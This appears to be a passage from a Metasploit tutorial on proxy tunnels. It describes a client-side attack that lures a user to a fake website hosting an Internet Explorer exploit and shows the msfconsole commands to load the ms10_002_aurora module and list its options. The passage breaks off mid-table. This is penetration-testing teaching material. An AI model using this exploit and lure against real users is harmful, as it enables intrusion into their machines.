 Buy
ProxyTunnels
In addition to what we discussed on the pivoting section we can also use the Metasploit framework to create a tunnel which in turn will allow us to run tools from outside of the
framework through it. The following example shows a client side attack in which we convince a user to browse to a fake website where we host an exploit for Internet Explorer.
msf > use exploit/windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLVersion SSL3 no Specify the version of SSL that should be used
URIPATH no The URI to use for this exploit (default is